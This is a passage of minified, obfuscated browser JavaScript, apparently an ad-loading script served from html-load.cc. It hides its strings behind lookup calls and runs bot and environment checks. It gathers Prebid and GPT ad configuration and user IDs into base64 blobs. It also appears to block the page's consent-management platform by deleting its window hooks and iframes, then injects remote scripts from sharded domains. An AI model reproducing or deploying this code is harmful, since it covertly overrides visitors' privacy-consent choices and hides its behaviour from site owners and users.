RegExp(t(1477),"i")}catch(t){Eu=Nu}return Eu}()[n(2114)](r))return st.A[n(815)](n(3337)[n(2090)](navigator[n(3203)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1670)],r=void 0===e||e;return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return r&&function(){const t=n;if(!(window[t(1e3)]||Math[t(2621)]()>=.001))try{var e=new XMLHttpRequest;e[t(1652)](t(643),t(714)[t(2090)](t(2585),t(1811)),!0),e[t(1826)]()}catch(e){console[t(2124)](e)}}(),[4,(t=new Ku)[n(2949)]()];case 1:return e[n(3340)](),[2,t]}}))}))}({monitoring:!1})[n(2344)]((t=>t[n(2432)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2650)))),100))),r=await Promise[n(3030)]([t,e]);if(r&&r[n(2954)])return st.A[n(815)](n(1965)[n(2090)](r[n(974)])),!0}catch(t){return st.A[n(815)](n(1344),t),!1}}catch(t){return st.A[n(815)](n(2934),t),st.A[n(2124)](t,n(1880)),!1}var r;if(navigator[n(3203)][n(1403)](n(3412))||n(1839)===navigator[n(3203)]&&n(942)===location[n(3379)])return!0;try{const t=[n(1467)];if([n(3279),n(1629)][n(1403)](navigator[n(3203)])&&t[n(2145)]((t=>location[n(3379)][n(3365)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(431)),kind:ht.MN[n(1637)],endpoint:rt.A[n(2898)]}));if(n(3044)===await t[n(1871)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(3140)),endpoint:rt.A[n(2898)]}));return await r[n(2771)]()}function nd(e){const n=t;if(Array[n(2034)](e)){const t=e[n(376)](nd);return t[n(666)]>0&&n(849)==typeof t[0]?t[n(1638)](((t,e)=>String(t)[n(2815)](String(e),void 0,{numeric:!0,sensitivity:n(2429)}))):t}if(e&&n(1958)==typeof e&&null!==e){const t=Object[n(3080)](e)[n(1638)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=g(6964);window[t(509)]=!1,window[t(509)]=!1;const id=window[t(1104)][t(3379)],od=(new URL(rt.A[t(2898)])[t(3379)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(2949)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(366)[t(2090)](t(1944),t(2870)),r=document[t(2107)](t(1189));r[t(385)]=e,document[t(1866)][t(2220)](r)}()}catch(t){}_t.A[n(2949)](window);const o=null===(r=document[n(905)])||void 0===r?void 0:r[n(3287)](n(2544));if(o)window[n(1683)]("r_"+o,"*");else{var s;const t=null===(s=document[n(905)])||void 0===s?void 0:s[n(3287)](n(2288));t&&window[n(1683)](t,"*")}if(null===(i=document[n(905)])||void 0===i||i[n(3014)](),function(){const t=n;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1204)===location[t(439)]&&(location[t(439)]="",wt.A[t(3396)](t(1659),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(905)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2606)](i(3357))?a:i(731)[i(2090)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3287)](n(2270))||e[n(3287)](n(1523));if(null===r)throw new Error(n(679));return r=r[n(2606)]("//")?t[n(2834)]+r:r,new URL(r,t[n(841)])}(e,n);if(c[i(3379)]===s[i(3379)]&&c[i(632)]===s[i(632)])return null;c[i(479)]=s[i(479)],c[i(2834)]=/localhost|127.0.0.1/[i(2114)](s[i(479)])?i(1913):i(1245),s[i(632)]&&(c[i(632)]=s[i(632)]),Object[i(2426)](o)[i(1291)]((t=>{const e=i;let[n,r]=t;c[e(468)][e(3396)](n,r)}));const l=(0,Au.R0)(n);return l[i(2241)](i(1523),c[i(841)]),l}(location,document[t(905)],wt.A[t(643)](t(1659),!1),e);return!!i&&(document[t(905)][t(1909)]?(0,Au.WH)(i,document[t(905)]):(0,Au.qj)(i),document[t(905)][t(3014)](),console[t(1125)](t(3254)),!0)}({essential:""}))throw new Error(n(2451));try{window[n(2743)](new CustomEvent(n(2259)))}catch(t){}return Su[n(1412)](n(2544))?(window[n(2719)]=rt.A[n(1600)],(0,ot.wZ)(e),st.A[n(2905)](e),st.A[n(815)](n(1600),rt.A[n(1600)]),st.A[n(815)](n(1544),rt.A[n(1485)]),st.A[n(815)](n(1104),window[n(1104)][n(841)]),st.A[n(815)](n(1221),window[n(2218)][n(3203)]),st.A[n(815)](n(3205),(0,ot.LZ)()),st.A[n(815)](n(2539),Du.A[n(605)]()[n(712)]()),rt.A[n(815)]||n(868)===wt.A[n(643)](n(430),!1)?((0,yu.z)((0,At.i7)(n(1407))),window[n(1740)]=nu.md,window[n(2488)]=nu.ks,window[n(2927)]=nu._,window[n(2643)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2138)],endpoint:rt.A[n(2898)]}),window[n(1575)]=ht.sH,window[n(1993)]=ht.EW,window[n(2497)]=t=>vu({_window:window,protectUrlContext:e,html:t}),window[n(750)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1125)](n(1474)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1144)])&&void 0!==i||(r[n(1144)]={}),window[n(1144)][n(1665)]=!0,window[n(1144)][n(694)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(666)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3194)](e);let i="";for(let t=0;t<r[n(666)];t++)i+=String[n(1130)](r[t]);return btoa(i)}(JSON[t(2018)](nd({a_summary:{gpt:{paths:null===(e=window[t(2950)])||void 0===e||null===(e=e[t(2092)]())||void 0===e||null===(e=e[t(1873)]())||void 0===e?void 0:e[t(376)]((e=>e[t(1071)]()))}},prebid:{config:null===(r=window[t(1667)])||void 0===r||null===(i=r[t(590)])||void 0===i?void 0:i[t(3008)](r),userIds:null===(o=window[t(1667)])||void 0===o||null===(s=o[t(576)])||void 0===s?void 0:s[t(3008)](o),adUnits:null===(a=window[t(1667)])||void 0===a?void 0:a[t(1869)],installedModules:null===(c=window[t(1667)])||void 0===c?void 0:c[t(1455)],consentMetadata:null===(l=window[t(1667)])||void 0===l||null===(u=l[t(453)])||void 0===u?void 0:u[t(3008)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1667)])||void 0===d||null===(h=d[t(493)])||void 0===h?void 0:h[t(3008)](d),events:null===(m=window[t(1667)])||void 0===m||null===(f=m[t(533)])||void 0===f?void 0:f[t(3008)](m)}:void 0,gpt:{config:null===(p=window[t(2950)])||void 0===p||null===(g=p[t(590)])||void 0===g?void 0:g[t(3008)](p),pubads:{slots:null===(b=window[t(2950)])||void 0===b||null===(b=b[t(2092)]())||void 0===b||null===(b=b[t(1873)]())||void 0===b?void 0:b[t(376)]((e=>({adUnitPath:e[t(1071)](),attributeKeys:e[t(1505)](),categoryExclusions:e[t(1722)](),clickUrl:e[t(1018)](),slotId:e[t(2533)](),sizes:e[t(985)](),outOfPage:e[t(1526)](),services:e[t(1337)]()[t(376)]((e=>({name:e[t(988)]()}))),targeting:Object[t(2879)](e[t(2792)]()[t(376)]((n=>[n,e[t(1745)](n)])))}))),targeting:Object[t(2879)](null===(w=window[t(2950)])||void 0===w||null===(w=w[t(2092)]())||void 0===w||null===(w=w[t(2792)]())||void 0===w?void 0:w[t(376)]((e=>{const n=t;var r;return[e,null===(r=window[n(2950)])||void 0===r||null===(r=r[n(2092)]())||void 0===r?void 0:r[n(1745)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(842)])||void 0===x||x[t(3008)](k,v)}catch(t){}return v};const l=Math[n(1710)](performance[n(519)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(643)](e(1732));return i?Boolean(i):await r})(e)&&!yt(location[n(841)])&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1))return(0,ot.mQ)(e,new Map([[n(3162),n(1287)]])),void st.A[n(815)](n(2734));const u=(0,dt.i)();if(!u)return void st.A[n(815)](n(1020));(0,ot.gX)(u[n(903)]),st.A[n(815)](n(2828),u);const d=(window[n(1104)][n(1641)]+window[n(1104)][n(439)])[n(1403)](n(659))||n(868)===wt.A[n(643)](n(659),!1);if(!u)return st.A[n(815)](n(2603));if(null!==(o=null==u?void 0:u[n(569)])&&void 0!==o&&!o&&window[n(1208)]!==window[n(1696)])return st.A[n(815)](n(652));if(u[n(1864)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d){const[p,g]=await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(815)](n(2609))}if(!u[n(478)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d)return st.A[n(815)](n(1572));wt.A[n(3067)](!!u[n(1101)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(444)]||d?[!0,!0]:await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);if(window[n(1144)][n(2695)]=h,(0,_u.B3)(),st.A[n(815)](n(992),h),st.A[n(815)](n(3451),m),u[n(2065)]){const b=await async function(t){const e=n;try{const n=wt.A[e(643)](e(3141));if(n)try{const r=JSON[e(1859)](n);if(r[e(3297)]&&r[e(3297)]+864e5>Date[e(519)]())return ed(t)[e(2344)]((t=>{const n=e;t&&wt.A[n(3396)](n(3141),JSON[n(2018)]({...t,cachedAt:Date[n(519)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(3396)](e(3141),JSON[e(2018)]({...r,cachedAt:Date[e(519)]()})),r}catch(t){return st.A[e(2124)](e(2693),t),{ivt:!1,reason:e(2124)}}}(e);if(b[n(3141)])return(0,ot.mQ)(e,new Map([[n(3162),b[n(3305)]],[n(1240),h[n(712)]()]])),void st.A[n(815)](n(2570))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1044)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(711)])||void 0===a?void 0:a[n(3288)]((t=>t[n(1951)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1403)](d)||Math[l(2621)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2950)]=window[o(2950)]||{},window[o(2950)][o(578)]=window[o(2950)][o(578)]||[],window[o(2950)][o(578)][o(2385)]((()=>{const t=o,a=Math[t(1710)](performance[t(519)]());let c=!1;window[t(2950)][t(2092)]()[t(2914)](t(2235),(e=>{const n=t;if(c)return;const r=e[n(2851)][n(1071)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1710)](performance[n(519)]())})})),window[t(2950)][t(2092)]()[t(2914)](t(688),(o=>{const l=t;if(c)return;const u=o[l(2851)][l(1071)]()||"";if(!u||!s[u])return;if(o[l(2766)])return;c=!0;const d=Math[l(1710)](performance[l(519)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2235)],d)}))}))})(e,c,o,u))})(e,u[n(3106)],u[n(903)],h,m,null!==(c=w[n(2464)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(2950)];return!!e&&t(3432)===e[t(1905)][t(712)]()}catch(t){return!1}}if(Du.A[n(408)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!yt(location[n(841)]))return void st.A[n(815)](n(2282));if(u[n(394)]&&(0,mt.oi)(u[n(394)]))return(0,ot.ME)(e),void st.A[n(815)](n(2161));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2330)]=e[o(1205)],window[o(1056)]=e[o(3106)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(815)](o(936),e[o(486)]),null!==(m=e[o(486)])&&void 0!==m&&m[o(1951)]){var f;st.A[o(815)](o(1140),e[o(1205)]);const n=null!==(f=e[o(486)][o(411)])&&void 0!==f?f:"eu";(o(1734)===n||"eu"===n&&e[o(1205)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2324)])&&void 0!==i?i:3e3;if(st.A[r(815)](r(2718)),await async function(t){const e=r,n=e(1026);try{const t=localStorage[e(463)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1859)](t);if(r&&r>Date[e(519)]())return st.A[e(815)](e(1892)[e(2090)](n,e(553))[e(2090)](r-Date[e(519)](),"ms")),n}}catch(t){st.A[e(2124)](e(673),t)}st.A[e(815)](e(745));const i=await xt(t);try{localStorage[e(579)](n,JSON[e(2018)]({value:i,expiresAt:Date[e(519)]()+3e5})),st.A[e(815)](e(2676)+i)}catch(t){st.A[e(2124)](e(950),t)}return i}(s))return st.A[r(815)](r(1546)),!1;st.A[r(815)](r(1106)[r(2090)](n[r(3162)],r(2640))),r(1726)===n[r(3162)]?(n[r(2345)]&&(window[r(912)]=n[r(2345)]),n[r(479)]&&(window[r(834)]=n[r(479)])):r(1049)===n[r(3162)]&&(window[r(1281)]=n[r(2345)],n[r(1418)]&&(window[r(2938)]=n[r(1418)])),st.A[r(815)](r(3101));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2124)](e(1623),t)}};a((()=>delete window[r(1596)])),a((()=>delete window[r(1001)])),a((()=>delete window[r(1654)])),a((()=>window[r(2204)][r(862)]&&window[r(2204)][r(862)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1490)]&&window[r(2204)][r(1490)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1320)]&&window[r(2204)][r(1320)][r(1040)][r(3014)]()));const c=document[r(728)](r(1866))[0],l=r(1726)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(975)):r(1049)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(2478)):r(1074)===n[r(3162)]||r(1570)===n[r(3162)]?n[r(1570)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2107)](r(1189));return d[r(716)]=!0,d[r(3162)]=r(1395),d[r(1523)]=u,c[r(2220)](d),st.A[r(815)](r(3110)[r(2090)](n[r(3162)],r(3420))),!0}(t,rt.A[o(2898)],e[o(486)]))}const n=xt(1e4)[o(2344)]((n=>{const r=o,i=!n;return st.A[r(815)](r(1807)[r(2090)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1y;window[n(1596)]?window[n(1596)](n(2914),2,(i=>{const o=n;r=i[o(837)],st.A[o(815)](o(1643),i),!e||i[o(634)]?o(2171)===i[o(517)]||o(1357)===i[o(517)]?t(!0):st.A[o(815)](o(594),i[o(517)]):st.A[o(815)](o(1430),i[o(634)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3030)]([i,s]);return window[n(1596)]&&void 0!==r&&window[n(1596)](n(3171),2,(t=>{const e=n;st.A[e(815)](e(919),t)}),r),a}(0,e[o(1205)]),h=!u),[o(620),o(1791),o(1695)][o(2145)]((t=>location[o(479)][o(3365)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1596)](n(2914),2,(e=>{const r=n;var i;window[r(3321)]=!(!e[r(634)]||1==(null!==(i=e[r(1895)][r(3115)][1])&&void 0!==i?i:0)),window[r(1596)](r(3171),2,(function(){const t=r;st.A[t(815)](t(3216))}),e[r(837)]),t()})),setTimeout((()=>{e(new Error(n(648)))}),104)}))[o(1217)]((t=>{const e=o;st.A[e(2124)](e(2525),t)})),st.A[o(815)](o(3321),window[o(3321)])))}if(e[o(1556)]&&(0,dt.I)(e[o(1556)],r,i,t),wt.A[o(643)](o(2536),!1)){var p;const t=wt.A[o(643)](o(2536),!1)[o(3150)](",");e[o(1955)]=(null!==(p=e[o(1955)])&&void 0!==p?p:[])[o(3176)]((e=>t[o(2145)]((t=>e.id[o(1403)](t)))))}e[o(1955)]=vt(null!==(s=e[o(1955)])&&void 0!==s?s:[]),e[o(1850)]=vt(e[o(1850)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1291)]((t=>t[r(2647)](e,n))),b[r(3396)](e,n)}),r)[0],[y,v]=bt(g,b[o(3396)][o(1063)](b),r),x=null===(a=window[o(1144)])||void 0===a?void 0:a[o(578)];if(window[o(1144)]={...window[o(1144)],...y},Array[o(2034)](x)&&x[o(1291)]((t=>{try{t(v)}catch(t){}})),!r&&!yt(location[o(841)]))return void st.A[o(815)](o(3301));const k=await(0,ft.C8)(t,rt.A[o(2898)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1955)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2898)]);e[r(3379)]=""[r(2090)](t,".")[r(2090)](e[r(3379)]),gt(e[r(841)])}const l=n?(0,ft.XV)(rt.A[r(2898)],0):rt.A[r(2898)];if(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(1617),kind:ht.MN[r(2138)],endpoint:l})),null!==(i=e[r(1955)])&&void 0!==i&&i[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(1831)]))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(380),kind:ht.MN[r(2138)],endpoint:l})),null!==(s=e[r(1955)])&&void 0!==s&&s[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(3125)]||t[e(2923)]||t[e(1439)]||t[e(3242)]||t[e(3285)]||t[e(1367)]||t[e(2158)]||t[e(552)]||t[e(1717)]||t[e(2918)]))}))&&(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(2304),kind:ht.MN[r(2138)],endpoint:l})),pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(3373),kind:ht.MN[r(2138)],endpoint:l}))),null!==(a=e[r(1955)])&&void 0!==a&&a[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>(0,mt.P)(t[e(3125)])&&e(2009)===t[e(3125)][e(1256)][e(3162)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1314),kind:ht.MN[r(2138)],endpoint:l});pt(r(3450),r(1189),e)}null!==(c=e[r(1955)])&&void 0!==c&&c[r(3288)]((t=>{const n=r;var i;return null===(i=t[n(3086)])||void 0===i?void 0:i[n(2145)]((t=>(0,mt.$8)(e[n(1418)],t[n(3125)])))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(3346),kind:ht.MN[r(2138)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(400)+btoa(location[o(3379)]);document[o(2914)](o(1729),(()=>window[S]=Date[o(519)]())),window[o(2914)](o(1602),(()=>window[S]=Date[o(519)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(1842)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1955)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1104)][n(841)][n(3150)]("#")[0]&&(_=window[n(1104)][n(841)][n(3150)]("#")[0],null!==(l=e[n(2380)])&&void 0!==l&&l&&c[n(1291)]((t=>{const e=n;var r;return null===(r=document[e(384)](t))||void 0===r?void 0:r[e(3014)]()})),(null===(u=e[n(1515)])||void 0===u||u)&&(z={},g[n(1291)]((t=>t[n(1642)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1144)]={...window[n(1144)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2746)])&&void 0!==s?s:[]),g[n(1291)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2057)][e(1968)][e(2746)])&&void 0!==r?r:[])})),!E&&e[n(1509)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1509)])}),1e4)),!0}))[o(3391)]()})(e,u,h,m)}catch(v){st.A[n(2124)](v,n(1860),v[n(2419)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
